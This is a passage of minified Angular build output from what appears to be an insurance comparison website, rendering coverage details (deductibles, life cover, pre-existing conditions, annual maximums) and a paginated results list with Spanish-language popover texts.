"),e.k0s(),e.j41(8,"div",31)(9,"p",32),e.EFF(10),e.DNE(11,Pe,1,0,"i",22),e.k0s()()()()),2&h){let s,U,le;const Te=e.XpG().$implicit,Ne=e.XpG(6);e.R7$(),e.vxM((s=null==Ne.item||null==Ne.item.insuranceMetadata||null==Ne.item.insuranceMetadata.metadata?null:Ne.item.insuranceMetadata.metadata.annual_benefit_maximum)?1:-1,s),e.R7$(),e.vxM((U=null==Te||null==Te.coverages[0]?null:Te.coverages[0].amounts)?2:-1,U),e.R7$(),e.vxM((le=null==Ne.item||null==Ne.item.insuranceMetadata||null==Ne.item.insuranceMetadata.metadata?null:Ne.item.insuranceMetadata.metadata.life)?3:-1,le),e.R7$(),e.Y8G("ngbPopover","Enfermedades o condiciones de salud que la persona ten\xeda antes de contratar el seguro. Ac\xe1 se indica si el seguro cubre estas condiciones (algunos poseen restricciones a pesar de poseer cobertura) o de excluir la cobertura ante pre existencias.")("triggers",Ne.isMovil?"click":"mouseenter:mouseleave"),e.R7$(2),e.vxM(Ne.isMovil?-1:6),e.R7$(4),e.SpI(" ",Ne.preExistencias?"Cubre":"No Cubre"," "),e.R7$(),e.vxM(Ne.preExistencias?11:-1)}}function $e(h,z){if(1&h&&e.eu8(0,25),2&h){const s=e.XpG().$implicit;e.XpG(6);const U=e.sdS(4);e.Y8G("ngTemplateOutlet",U)("ngTemplateOutletContext",e.eq3(2,w,s))}}function at(h,z){if(1&h&&e.DNE(0,ye,12,8,"div",24)(1,$e,1,4,"ng-container",25),2&h){const s=e.XpG(6);e.vxM("grid"===s.view||s.isMovil?0:1)}}function mt(h,z){if(1&h&&(e.j41(0,"div",23),e.Z7z(1,at,2,1,null,null,e.fX1),e.k0s()),2&h){const s=e.XpG(3),U=e.XpG(2);e.Y8G("ngClass",e.eq3(1,I,"grid"===U.view)),e.R7$(),e.Dyx(s.tags.slice(0,1))}}function It(h,z){1&h&&(e.j41(0,"div",11)(1,"span"),e.EFF(2),e.nI1(3,"qpTranslate"),e.k0s()()),2&h&&(e.R7$(2),e.JRh(e.bMT(3,1,"no.avaliable.info.coverage")))}function gt(h,z){if(1&h&&e.DNE(0,mt,3,3,"div",23)(1,It,4,3,"div",11),2&h){const s=e.XpG(2);e.vxM((null==s.tags?null:s.tags.length)>0?0:1)}}function Kt(h,z){1&h&&(e.j41(0,"span",41),e.EFF(1),e.nI1(2,"qpTranslate"),e.k0s()),2&h&&(e.R7$(),e.SpI("",e.bMT(2,1,"other.benefits"),":"))}function sn(h,z){if(1&h&&e.EFF(0),2&h){const s=e.XpG(2).$implicit;e.SpI(" ",s.name," ")}}function Nt(h,z){if(1&h&&(e.j41(0,"li",44),e.nrm(1,"i",45),e.DNE(2,sn,1,1),e.k0s()),2&h){const s=e.XpG().$implicit,U=e.XpG(5);e.AVh("text-primary",(null==s?null:s.active)||void 0===(null==s?null:s.active))("text-black-50",!(null!=s&&s.active)),e.R7$(),e.HbH(null==s?null:s.icon),e.AVh("text-primary",(null==s?null:s.active)||void 0===(null==s?null:s.active))("font-weight-bold",(null==s?null:s.active)||void 0===(null==s?null:s.active)),e.Y8G("ngbPopover",null==s?null:s.name)("triggers",U.isMovil?"click":"mouseenter:mouseleave"),e.R7$(),e.vxM(U.isSeguroColectivo&&"list"===U.view?2:-1)}}function Pt(h,z){if(1&h&&e.DNE(0,Nt,3,13,"li",43),2&h){const s=z.$implicit;e.vxM(null!=s&&s.icon&&z.$index<5?0:-1)}}function Ft(h,z){if(1&h&&(e.j41(0,"span"),e.EFF(1),e.k0s()),2&h){const s=e.XpG(3);e.R7$(),e.JRh("+"+((null==s.tags?null:s.tags.length)-5))}}function ht(h,z){if(1&h&&(e.j41(0,"div")(1,"div",40),e.DNE(2,Kt,3,3,"span",41),e.j41(3,"ul",42),e.Z7z(4,Pt,1,1,null,null,e.fX1),e.DNE(6,Ft,2,1,"span"),e.k0s()()()),2&h){const s=e.XpG(2),U=e.XpG(2);e.R7$(2),e.vxM(U.showLabelIcons?2:-1),e.R7$(2),e.Dyx(U.featuresIcons),e.R7$(2),e.vxM(!U.isSeguroColectivo&&(null==s.tags?null:s.tags.length)>5?6:-1)}}function Ot(h,z){if(1&h&&(e.j41(0,"div"),e.DNE(1,Q,4,3)(2,gt,2,1)(3,ht,7,2,"div"),e.k0s()),2&h){const s=e.XpG(),U=e.XpG(2);e.R7$(),e.vxM(U.isSeguroColectivo?-1:1),e.R7$(),e.vxM(U.isSeguroColectivo?2:-1),e.R7$(),e.vxM((null==s.tags?null:s.tags.length)>2?3:-1)}}function Ut(h,z){if(1&h&&(e.j41(0,"div",4),e.DNE(1,F,13,9,"div")(2,Ot,4,3,"div"),e.k0s()),2&h){const s=z;e.R7$(),e.vxM(null!=s&&s.err?1:-1),e.R7$(),e.vxM(s.err?-1:2)}}function ln(h,z){if(1&h&&e.DNE(0,Ut,3,2,"div",4),2&h){let s;const U=e.XpG();e.vxM((s=null==U.coverageInformation?null:U.coverageInformation.coverages)?0:-1,s)}}function Yt(h,z){1&h&&e.nrm(0,"i",22)}function Qt(h,z){if(1&h&&(e.j41(0,"div",47)(1,"div")(2,"div",49)(3,"p",50),e.nrm(4,"i",52),e.j41(5,"small"),e.EFF(6),e.nI1(7,"qpTranslate"),e.k0s()(),e.j41(8,"div",53)(9,"p",32),e.EFF(10),e.nI1(11,"qpCurrency"),e.DNE(12,Yt,1,0,"i",22),e.k0s()()()()()),2&h){const s=z,U=e.XpG(2);e.R7$(2),e.Y8G("ngbPopover","Es el monto m\xe1ximo que cubrir\xe1 el seguro de manera anual o por cada vez que lo usas (un evento).")("triggers",U.isMovil?"click":"mouseenter:mouseleave"),e.R7$(4),e.JRh(e.bMT(7,5,"top")),e.R7$(4),e.SpI(" ",0===(null==s?null:s.amount)?"Sin tope":e.i5U(11,7,null==s?null:s.amount,null==s?null:s.currency_code)," "),e.R7$(2),e.vxM(0===(null==s?null:s.amount)?12:-1)}}function qt(h,z){if(1&h&&(e.j41(0,"p",34),e.EFF(1),e.nI1(2,"qpCurrency"),e.k0s()),2&h){const s=e.XpG(4);e.R7$(),e.SpI(" ",e.brH(2,1,s.deducible.min,null==s.deducible.unit?null:s.deducible.unit.currencyCode,1)," ")}}function Ze(h,z){1&h&&(e.j41(0,"p",32),e.EFF(1," Sin deducible "),e.k0s())}function Jt(h,z){if(1&h&&(e.j41(0,"div",54),e.nI1(1,"qpTranslate"),e.j41(2,"p",50),e.nrm(3,"i",56),e.j41(4,"small"),e.EFF(5),e.nI1(6,"qpTranslate"),e.k0s()(),e.j41(7,"div",31),e.DNE(8,qt,3,5,"p",34)(9,Ze,2,0,"p",32),e.k0s()()),2&h){const s=e.XpG(3);e.Y8G("ngbPopover","Es el monto que tienes que cubrir a trav\xe9s de tus primeros reembolsos solicitados a la aseguradora una vez al a\xf1o.")("triggers",s.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",e.bMT(1,7,"deductible"))("openDelay",200),e.R7$(5),e.JRh(e.bMT(6,9,"deductible")),e.R7$(3),e.vxM(0!=s.deducible.min?8:-1),e.R7$(),e.vxM(0===s.deducible.min&&0===s.deducible.max?9:-1)}}function Zt(h,z){if(1&h&&(e.j41(0,"p",57),e.nI1(1,"qpTranslate"),e.nrm(2,"i",58),e.j41(3,"small"),e.EFF(4),e.nI1(5,"qpTranslate"),e.k0s()(),e.j41(6,"div",31)(7,"p",32),e.EFF(8),e.k0s()()),2&h){const s=e.XpG(),U=e.XpG(2);e.Y8G("ngbPopover","Es el porcentaje de cobertura aplicado sobre el monto que qued\xf3 por pagar (copago) despu\xe9s de tu sistema previsional de salud.")("triggers",U.isMovil?"click":"mouseenter:mouseleave")("popoverTitle",e.bMT(1,7,"coverage"))("openDelay",200),e.R7$(4),e.JRh(e.bMT(5,9,"coverage")),e.R7$(4),e.Lme(" ","Porcentaje Espejo"==(null==s||null==s.percentage||null==s.percentage.unit?null:s.percentage.unit.name)?"Espejo +":""," ",null==s||null==s.percentage?null:s.percentage.maxAmount,"% ")}}function ct(h,z){if(1&h&&(e.j41(0,"p",50),e.EFF(1,"Monto a indemnizar: "),e.j41(2,"b"),e.EFF(3),e.nI1(4,"qpCurrency"),e.k0s()()),2&h){const s=e.XpG(2);e.R7$(3),e.JRh(e.brH(4,1,null==s||null==s.compensation?null:s.compensation.minAmount,null==s||null==s.compensation||null==s.compensation.unit?null:s.compensation.unit.currencyCode,1))}}function vt(h,z){if(1&h&&e.DNE(0,ct,5,5,"p",50),2&h){const s=e.XpG();e.vxM(null!=s&&null!=s.compensation&&s.compensation.minAmount?0:-1)}}function _t(h,z){if(1&h&&(e.j41(0,"div",47)(1,"div"),e.DNE(2,Jt,10,11,"div",54),e.k0s()(),e.j41(3,"div",47)(4,"div")(5,"div",55),e.DNE(6,Zt,9,11)(7,vt,1,1),e.k0s()()()),2&h){const s=z,U=e.XpG(2);e.R7$(2),e.vxM(U.deducible?2:-1),e.R7$(4),e.vxM(null!=s&&null!=s.percentage&&s.percentage.maxAmount?6:7)}}function en(h,z){if(1&h&&(e.j41(0,"strong"),e.EFF(1),e.k0s(),e.EFF(2),e.nI1(3,"qpCurrency"),e.nrm(4,"br")),2&h){const s=z.$implicit;e.R7$(),e.SpI(" ",null==s?null:s.insuranceBenefit,""),e.R7$(),e.SpI(" : ",e.i5U(3,2,null==s?null:s.amounts.max_coverage.maxAmount,null==s?null:s.amounts.max_coverage.unit.currencyCode)," ")}}function Qe(h,z){if(1&h&&(e.nrm(0,"br"),e.Z7z(1,en,5,5,null,null,e.fX1)),2&h){const s=e.XpG(2);e.R7$(),e.Dyx(null==s||null==s.types?null:s.types.slice(1,null==s||null==s.types?null:s.types.length))}}function tn(h,z){if(1&h&&(e.j41(0,"strong"),e.EFF(1,"Fallecimiento"),e.k0s(),e.EFF(2),e.nI1(3,"qpCurrency"),e.DNE(4,Qe,3,0)),2&h){const s=e.XpG();e.R7$(2),e.SpI(" : ",e.i5U(3,2,null==s?null:s.amount,null==s?null:s.currency_code)," "),e.R7$(2),e.vxM((null==s||null==s.types?null:s.types.length)>1?4:-1)}}function Lt(h,z){if(1&h&&(e.j41(0,"div",48)(1,"p",50),e.nrm(2,"i",59),e.j41(3,"small"),e.EFF(4,"Seguro de Vida"),e.k0s()(),e.j41(5,"div",31)(6,"p",32),e.EFF(7),e.nI1(8,"qpCurrency"),e.k0s()(),e.DNE(9,tn,5,5,"ng-template",null,3,e.C5r),e.k0s()),2&h){const s=z,U=e.sdS(10),le=e.XpG(2);e.Y8G("ngbPopover",U)("triggers",le.isMovil?"click":"mouseenter:mouseleave")("disablePopover","No cubre"===(null==s?null:s.amount)||0===(null==s?null:s.amount)),e.R7$(7),e.SpI(" ",0===(null==s?null:s.amount)?"No Cubre":e.i5U(8,4,null==s?null:s.amount,null==s?null:s.currency_code)," ")}}function jt(h,z){1&h&&e.nrm(0,"i",22)}function kt(h,z){if(1&h&&(e.j41(0,"div",46),e.DNE(1,Qt,13,10,"div",47)(2,_t,8,2),e.j41(3,"div",47)(4,"div"),e.DNE(5,Lt,11,7,"div",48),e.k0s()(),e.j41(6,"div",47)(7,"div")(8,"div",49)(9,"p",50),e.nrm(10,"i",51),e.j41(11,"small"),e.EFF(12,"Pre Existencias"),e.k0s()(),e.j41(13,"div",31)(14,"p",32),e.EFF(15),e.DNE(16,jt,1,0,"i",22),e.k0s()()()()()()),2&h){let s,U,le;const Te=z.tag,Ne=e.XpG();e.R7$(),e.vxM((s=null==Ne.item||null==Ne.item.insuranceMetadata||null==Ne.item.insuranceMetadata.metadata?null:Ne.item.insuranceMetadata.metadata.annual_benefit_maximum)?1:-1,s),e.R7$(),e.vxM((U=null==Te||null==Te.coverages[0]?null:Te.coverages[0].amounts)?2:-1,U),e.R7$(3),e.vxM((le=null==Ne.item||null==Ne.item.insuranceMetadata||null==Ne.item.insuranceMetadata.metadata?null:Ne.item.insuranceMetadata.metadata.life)?5:-1,le),e.R7$(3),e.Y8G("ngbPopover","Enfermedades o condiciones de salud que la persona ten\xeda antes de contratar el seguro. Ac\xe1 se indica si el seguro cubre estas condiciones (algunos poseen restricciones a pesar de poseer cobertura) o de excluir la cobertura ante pre existencias.")("triggers",Ne.isMovil?"click":"mouseenter:mouseleave"),e.R7$(7),e.SpI(" ",Ne.preExistencias?"Cubre":"No Cubre"," "),e.R7$(),e.vxM(Ne.preExistencias?16:-1)}}let bt=(()=>{class h{set view(s){this._view=s,this.buildCardDescriptionComponent(this.compareService.cardDescriptionComponent)}get view(){return this._view}constructor(s,U,le){this.compareService=s,this.datosCompartidosService=U,this._componentFactoryResolver=le,this.clickDetalle=new e.bkB,this.reintentarPeticion=new e.bkB,this.isSeguroColectivo=!1,this.preExistencias=!1,this.unSubIsMovil=new b.yU,this.defaultIcons=new Map([["SEGURO COLECTIVO",new Map([["isDental","fa-tooth"],["isHealth","fa-notes-medical"],["isCatastrophic","fa-procedures"],["isLife","fa-heart"]])]]),this.showLabelIcons=!0,this.length=length}ngOnInit(){this.buildCardDescriptionComponent(this.compareService.cardDescriptionComponent),this.featuresIcons=[...this.coverageInformation?.coverages?.tags?.slice(2)||[]],this.addIcons(),this.initTop(),this.initLife(),this.initDeductible(),this.preExistencias=this.coverageInformation?.featuresAll?.some(s=>"cubre_preexistencias"===s.name),this.isSeguroColectivo="SEGURO COLECTIVO"===this.item?.insuranceType?.upperType.name,this.unSubIsMovil=this.datosCompartidosService.bSubject.subscribe(s=>this.isMovil=s)}initTop(){const s=this.item?.insuranceMetadata?.metadata?.metadata_colectivo?.find(U=>"Monto de cobertura anual (Amb + Hosp)"===U.key&&"Cobertura Salud Ambulatoria"===U.categoria);if(s)this.item.insuranceMetadata.metadata.annual_benefit_maximum={},this.item.insuranceMetadata.metadata.annual_benefit_maximum.amount=s?.value,this.item.insuranceMetadata.metadata.annual_benefit_maximum.currency_code=s?.tipo;else{const U=(new d.SsC).transform(this.compareService.information.get(this.item.id))?.topAmount;this.item.insuranceMetadata.metadata.annual_benefit_maximum={},this.item.insuranceMetadata.metadata.annual_benefit_maximum.amount=U?.max,this.item.insuranceMetadata.metadata.annual_benefit_maximum.currency_code=U?.unit?.currencyCode}}initLife(){const s=this.item?.insuranceMetadata?.metadata?.metadata_colectivo?.find(le=>"Muerte por accidentes"===le.key&&"Cobertura de Vida"===le.categoria),U=this.compareService.information.get(this.item.id);s?(this.item.insuranceMetadata.metadata.life={},this.item.insuranceMetadata.metadata.life.amount=s?.value,this.item.insuranceMetadata.metadata.life.currency_code=s?.tipo):this.item.insuranceMetadata.metadata.life=this.getLifeInsuranceInfo(U),this.item.insuranceMetadata.metadata.life.types=this.getLifeInsuranceTypes(U,s)}initDeductible(){this.item?.id&&(this.deducible=(new d.SsC).transform(this.compareService.information.get(this.item.id))?.deductible)}getLifeInsuranceInfo(s){const le=s?.topsAndDeductibles?.find(Je=>Je.name?.toLowerCase().includes("cobertura de vida"))?.coverageOrganizations?.reduce((Je,je)=>Je.concat(je.topAmounts),[]);let Te=le?.length&&le[0].amount,Ne=le?.length&&le[0].unit?.currencyCode;return le?.forEach(Je=>{Te>Je?.amount&&(Te=Je?.amount,Ne=Je?.unit?.currencyCode)}),{amount:Te||0,currency_code:Ne||0}}getLifeInsuranceTypes(s,U){let le=!!U||s?.topsAndDeductibles?.some(Je=>Je.name?.toLowerCase().includes("cobertura de vida"));const Te=s?.coverages?.tags?.filter(Je=>Je?.name?.toLowerCase().includes("cobertura de vida"));let Ne=Te.length>0?Te[0]?.coverages:void 0;return le=le?[{insuranceBenefit:"Fallecimiento"}]:Ne?.filter(Je=>Je?.insuranceBenefit?.toLowerCase().includes("fallecimiento")),Ne=Ne?.filter(Je=>!Je?.insuranceBenefit?.toLowerCase().includes("fallecimiento")),[...le||[],...Ne||[]]}ngOnDestroy(){this.unSubIsMovil.unsubscribe()}retry(){this.reintentarPeticion.emit(this.item.id)}buildCardDescriptionComponent(s){if(s){this.vcRef.clear();const U=this._componentFactoryResolver.resolveComponentFactory(s),le=this.vcRef.createComponent(U);le.instance.view=this.view,le.instance.item=this.item,le.instance.typeProduct=this.typeProduct,le.instance.perfilIngreso=this.perfilIngreso,le.instance.featuresComparator=this.featuresComparator,le.instance.coverageInformation=this.coverageInformation}}openModal(){}get needExtraIcons(){return["SEGURO COLECTIVO"].some(U=>this.item?.insuranceType?.upperType?.name===U)}addIcons(){this.needExtraIcons&&(this.showLabelIcons=!1,this.featuresIcons=this.featuresComparator?.map(s=>({name:s.displayName,icon:this.defaultIcons.get(this.item?.insuranceType?.upperType?.name)?.get(s.name),active:this.coverageInformation?.featuresAll?.some(U=>s.id===U.id)})))}static{this.\u0275fac=function(U){return new(U||h)(e.rXU(l.vG),e.rXU(l.YW),e.rXU(e.OM3))}}static{this.\u0275cmp=e.VBU({type:h,selectors:[["app-content-column"]],viewQuery:function(U,le){if(1&U&&e.GBs(_,7,e.c1b),2&U){let Te;e.mGM(Te=e.lsd())&&(le.vcRef=Te.first)}},inputs:{item:"item",view:"view",typeProduct:"typeProduct",featuresComparator:"featuresComparator",coverageInformation:"coverageInformation",perfilIngreso:"perfilIngreso"},outputs:{clickDetalle:"clickDetalle",reintentarPeticion:"reintentarPeticion"},standalone:!0,features:[e.aNF],decls:5,vars:1,consts:[["cardDescriptionTpl",""],["listView",""],["popOverLifex",""],["popOverLife",""],[1,"my-2","m-lg-0"],[1,"my-2","m-lg-0","text-center"],[1,"d-flex","justify-content-center","align-items-center"],["aria-hidden","true",1,"fal","fa-exclamation-triangle"],[1,"mb-0","ml-1"],["type","button",1,"d-block","btn","btn-primary","btn-sm","text-white","px-4","mx-auto","mt-3",3,"click"],[1,"row","detail-coverages","text-left","ml-lg-0",3,"ngClass"],[1,"text-center"],[1,"my-2"],[1,"d-flex","justify-content-center","mt-1","mb-0","flex-column","text-center"],[1,"value-coverage","col-6",3,"ngClass"],[1,"mb-1","text-center"],[1,"d-flex","flex-row","justify-content-center"],["container","body",1,"help",3,"ngbPopover","triggers","popoverTitle","openDelay"],["container","body",1,"d-flex","flex-row","justify-content-center","mt-1","help",3,"mt-n1","ngbPopover","triggers","popoverTitle","openDelay"],["container","body",1,"d-flex","flex-row","justify-content-center","mt-1","help",3,"ngbPopover","triggers","popoverTitle","openDelay"],[1,"mr-1"],[1,"ml-1"],[1,"fas","fa-check-circle","text-success"],[1,"detail-coverages",3,"ngClass"],[1,"value-coverage","px-0","w-100"],[3,"ngTemplateOutlet","ngTemplateOutletContext"],["container","body",1,"d-flex","mt-1","help","justify-content-between",3,"ngbPopover","triggers"],[1,"d-flex","mt-1","help","justify-content-between"],["container","body","popoverTitle","Seguro De Vida",1,"d-flex","mt-1","help","justify-content-between",3,"ngbPopover","triggers","disablePopover"],[1,"m-0"],[1,"fal","fa-stethoscope","text-primary","mr-1","icon",3,"ngClass"],[1,"d-flex","justify-content-start"],[1,"m-0","font-weight-bold"],[1,"fal","fa-arrow-alt-to-top","text-primary","mr-1","icon",3,"ngClass"],[1,"font-weight-bold","m-0"],["container","body",1,"d-flex","mt-1","help","justify-content-between",3,"ngbPopover","triggers","popoverTitle","openDelay"],[1,"fal","fa-hand-holding-usd","text-primary","mr-1","icon",3,"ngClass"],["container","body",1,"m-0",3,"ngbPopover","triggers","popoverTitle","openDelay"],[1,"fal","fa-umbrella","text-primary","mr-1","icon",3,"ngClass"],[1,"fal","fa-heart","text-primary","mr-1","icon",3,"ngClass"],[1,"d-flex","flex-column","justify-content-center"],[1,"mx-2","text-center"],[1,"d-flex","justify-content-center","align-items-center","p-0","my-2"],[1,"d-flex","cov-list-info",3,"text-primary","text-black-50"],[1,"d-flex","cov-list-info"],["container","body",1,"fal","icon-feature","mx-1",3,"ngbPopover","triggers"],[1,"d-flex","py-2"],[1,"border-column"],["container","body","popoverTitle","Seguro De Vida",1,"d-flex","align-items-center","flex-column","help","justify-content-center",3,"ngbPopover","triggers","disablePopover"],["container","body",1,"d-flex","align-items-center","flex-column","help","justify-content-center",3,"ngbPopover","triggers"],[1,"m-0","d-flex","flex-column","align-items-center"],[1,"fal","fa-stethoscope","text-primary","icon"],[1,"fal","fa-arrow-alt-to-top","text-primary","icon"],[1,"d-flex","flex-column","detail-compare"],["container","body",1,"d-flex","align-items-center","flex-column","help","justify-content-center",3,"ngbPopover","triggers","popoverTitle","openDelay"],[1,"d-flex","align-items-center","flex-column","help","justify-content-center"],[1,"fal","fa-hand-holding-usd","text-primary","icon"],["container","body",1,"m-0","d-flex","flex-column","align-items-center",3,"ngbPopover","triggers","popoverTitle","openDelay"],[1,"fal","fa-umbrella","text-primary","icon"],[1,"fal","fa-heart","text-primary","icon"]],template:function(U,le){1&U&&e.DNE(0,j,0,0,"ng-template",null,0,e.C5r)(2,ln,1,1)(3,kt,17,7,"ng-template",null,1,e.C5r),2&U&&(e.R7$(2),e.vxM(le.compareService.cardDescriptionComponent?-1:2))},dependencies:[g.G,d.PKW,C.ZM,a.YU,a.T3],styles:['.colective[_ngcontent-%COMP%]{margin-top:-7px;text-align:right;font-size:.875rem!important}.tpe[_ngcontent-%COMP%]{color:gray;font-size:.75rem;font-weight:100;line-height:24px}.icon-feature[_ngcontent-%COMP%]{margin:0 .4rem;color:#bfbfbf;font-size:1rem;align-items:center;display:flex}.gap-1[_ngcontent-%COMP%]{gap:8px}.border-column[_ngcontent-%COMP%]:not(:last-child){border-right:1px solid rgba(0,0,0,.0901960784)}.border-column[_ngcontent-%COMP%]{position:relative;padding:10px;width:100%}.border-column[_ngcontent-%COMP%]:not(:last-child):after{content:"";position:absolute;top:0;right:0;width:1px;height:100%;background-color:#00000017}.detail-compare[_ngcontent-%COMP%]{width:-moz-fit-content;width:fit-content;line-height:1.2;text-align:center}.detail-compare[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{font-size:.875rem;font-weight:500}.detail-compare[_ngcontent-%COMP%]   .w-max[_ngcontent-%COMP%]{width:max-content}.cov-list-info[_ngcontent-%COMP%]{position:relative;display:flex;gap:4px;align-items:center;padding:0 .5rem;font-size:.875rem}.cov-list-info[_ngcontent-%COMP%]:not(:last-child):after{content:"";position:absolute;top:0;right:0;width:1px;height:100%;background-color:#00000017}.cov-list-info[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-left:4px;margin-right:4px}']})}}return h})();var dt=o(37773),At=o(80427),et=o(31676),Bt=o(64101),Gt=o(97585),$t=o(59891),ft=o(9679),Vt=o(3701),zt=o(78781);const gn=["customTpl"],nn=(h,z,s)=>({id:"list-insurance",itemsPerPage:h,currentPage:z,totalItems:s}),on=h=>({$implicit:h});function cn(h,z){if(1&h&&(e.j41(0,"span",6),e.EFF(1),e.k0s()),2&h){const s=e.XpG(3);e.Y8G("@myTrigger",void 0),e.R7$(),e.JRh(s.spinnerMsj||"Buscando resultados...")}}function dn(h,z){if(1&h&&(e.j41(0,"h5",2),e.DNE(1,cn,2,2,"span",5),e.k0s()),2&h){const s=e.XpG(2);e.R7$(),e.Y8G("ifChanges",s.spinnerMsj)}}function Wt(h,z){}function pn(h,z){if(1&h&&e.DNE(0,Wt,0,0,"ng-template",7),2&h){const s=z.$implicit,U=e.XpG(3);e.Y8G("ngTemplateOutlet",U.cardTpl)("ngTemplateOutletContext",e.eq3(2,on,s))}}function k(h,z){if(1&h&&(e.Z7z(0,pn,1,4,null,7,e.fX1),e.nI1(2,"paginate")),2&h){const s=e.XpG(2);e.Dyx(e.i5U(2,0,s.data,e.sMw(3,nn,s.itemsPerPage,s.page,s.total)))}}function ae(h,z){}function he(h,z){if(1&h&&e.DNE(0,ae,0,0,"ng-template",7),2&h){const s=z.$implicit,U=e.XpG(3);e.Y8G("ngTemplateOutlet",U.cardTpl)("ngTemplateOutletContext",e.eq3(2,on,s))}}function Re(h,z){if(1&h&&e.Z7z(0,he,1,4,null,7,e.fX1),2&h){const s=e.XpG(2);e.Dyx(s.data)}}function Ie(h,z){if(1&h){const s=e.RV6();e.j41(0,"pagination-controls",10),e.nI1(1,"qpTranslate"),e.nI1(2,"qpTranslate"),e.bIt("pageChange",function(le){e.eBV(s);const Te=e.XpG(3);return e.Njj(Te.onPageChange(le))}),e.k0s()}2&h&&e.Y8G("nextLabel",e.bMT(1,2,"next"))("previousLabel",e.bMT(2,4,"before"))}function Le(h,z){if(1&h){const s=e.RV6();e.j41(0,"button",11),e.bIt("click",function(){e.eBV(s);const le=e.XpG(3);return e.Njj(le.nextPage())}),e.EFF(1),e.nI1(2,"qpTranslate"),e.k0s()}2&h&&(e.R7$(),e.SpI(" ",e.bMT(2,1,"compare.moreResults")," "))}function ze(h,z){if(1&h&&(e.j41(0,"div",4),e.DNE(1,Ie,3,6,"pagination-controls",8)(2,Le,3,3,"button",9),e.k0s()),2&h){const s=e.XpG(2);e.R7$(),e.vxM(s.usePagination&&s.itemsPerPage&&s.total>s.itemsPerPage?1:-1),e.R7$(),e.vxM(!s.usePagination&&(null==s.data?null:s.data.length)<s.total?2:-1)}}function Ke(h,z){if(1&h){const s=e.RV6();e.DNE(0,dn,2,1,"h5",2),e.j41(1,"div",3),e.bIt("@listInsurance.done",function(){e.eBV(s);const le=e.XpG();return e.Njj(le.animation=!1)}),e.DNE(2,k,3,7)(3,Re,2,0),e.k0s(),e.DNE(4,ze,3,2,"div",4)}if(2&h){const s=e.XpG();e.vxM(s.loading?0:-1),e.R7$(),e.Y8G("@listInsurance",s.animation),e.R7$(),e.vxM(s.usePagination?2:-1),e.R7$(),e.vxM(s.usePagination?-1:3),e.R7$(),e.vxM((1===s.page?(null==s.data?null:s.data.length)>4:null!=s.data&&s.data.length)?4:-1)}}function lt(h,z){1&h&&(e.j41(0,"h4",12),e.EFF(1,"El sistema piensa que eres un robot..."),e.k0s(),e.nrm(2,"br"),e.j41(3,"p"),e.EFF(4,"Sabemos que eres humano, pero el sistema necesita que hagas click en el bot\xf3n y tengas un poco de paciencia"),e.k0s(),e.j41(5,"button",13),e.EFF(6,"Soy humano!"),e.k0s(),e.j41(7,"p",14),e.EFF(8,"(disculpa las molestias)"),e.k0s())}function rt(h,z){1&h&&e.DNE(0,lt,9,0,"ng-template",null,0,e.C5r)}function Mt(h,z){if(1&h&&(e.j41(0,"qp-error-server",1),e.DNE(1,rt,2,0),e.k0s()),2&h){const s=e.XpG();e.Y8G("error",s.compareError)("email",s.email),e.R7$(),e.vxM(s.error401?1:-1)}}const un=(0,et.hZ)("listInsurance",[(0,et.kY)("* => *",[(0,et.P)(":enter",(0,et.iF)({opacity:0}),{optional:!0}),(0,et.P)(":enter",(0,et.yc)("80ms",[(0,et.i0)("0.12s ease-in",(0,et.i7)([(0,et.iF)({opacity:0,transform:"translateY(-75px)",offset:0}),(0,et.iF)({opacity:1,transform:"translateY(-0px)",offset:1})]))]),{optional:!0,limit:10})])]);let me=(()=>{class h{constructor(s,U){this.viewContainer=s,this.templateRef=U,this.hasView=!1}set ifChanges(s){this.hasView?s!==this.currentValue&&(this.viewContainer.clear(),this.viewContainer.createEmbeddedView(this.templateRef),this.currentValue=s):(this.viewContainer.createEmbeddedView(this.templateRef),this.hasView=!0)}static{this.\u0275fac=function(U){return new(U||h)(e.rXU(e.c1b),e.rXU(e.C4Q))}}static{this.\u0275dir=e.FsC({type:h,selectors:[["","ifChanges",""]],inputs:{ifChanges:"ifChanges"},standalone:!0})}}return h})(),Ve=(()=>{class h{set data(s){this._data=s,s&&s.length&&(this._data=s.map((U,le)=>(U?.id&&"function"==typeof this.funcNewWindowUrl&&(U.newWindowUrl=this.funcNewWindowUrl(U)),U.priceSuffix=this.getSuffix(U),U.index=this.usePagination?le+1+(this.page-1)*this._compareService.itemsPerPage:le+1,U)))}get data(){return this._data}set view(s){this._view=s,this._stateService.setView(s)}get view(){return this._view}set loading(s){if(this._loading=s,s){const U=1===this.page||this.usePagination?[]:this.data;this.animation=!0,this.data=[...U,...new Array(this.itemsPerPage).fill({})]}}get loading(){return this._loading}constructor(s,U,le,Te,Ne,Je,je,En){let Tt;this._router=s,this._stateService=U,this._compareService=le,this._translateService=Te,this._filtersError=Ne,this._viewportScroller=Je,this._routeActive=je,this._datosCompartidosServices=En,this.dataInputMode=!1,this.pageChange=new e.bkB,this.page=1,this.subscriptionRouter=new b.yU,this.subscriptionLoading=new b.yU,this.subscriptionFilterError=new b.yU,this.subscriptionResult=new b.yU,this.subscriptionCompareError=new b.yU,this.subscriptionRouter=this._router.events.pipe((0,At.p)(Ct=>Ct instanceof dt.Z||Ct instanceof dt.OY)).subscribe(Ct=>{Ct instanceof dt.Z?Tt=Je.getScrollPosition():Tt&&Je.scrollToPosition(Tt)})}ngOnInit(){this.routeSnapshots=(0,d.xjq)(this._routeActive),this.isLanding=this.routeSnapshots.type?.includes("landing"),this.spinnerMsj=this._translateService.instant("compare.message.spinner.1"),this.bucleText(),this.animation=!0,void 0===this.itemsPerPage&&(this.itemsPerPage=this._compareService.itemsPerPage),void 0===this.usePagination&&(this.usePagination=this._compareService.usePagination),this.subscriptionFilterError=this._filtersError.error$.subscribe(s=>{s&&(this.data=null,this.loading=!1,this.filterError=!0)}),this.dataInputMode||(this.subscriptionResult=this._compareService.result$.subscribe(s=>{s?(this.filterError=!1,this.data=s.data,this.total=s.metaData.total,this.compareError=s.error):(this.data=[],this.total=0,this.compareError=null)}),this.subscriptionLoading=this._compareService.loading$.subscribe(s=>{this.loading=s,this.filterError=!1,this.page=this._compareService.page}))}ngOnDestroy(){this._compareService.reset(),this.subscriptionRouter.unsubscribe(),this.subscriptionLoading.unsubscribe(),this.subscriptionResult.unsubscribe(),this.subscriptionCompareError.unsubscribe()}trackById(s){return 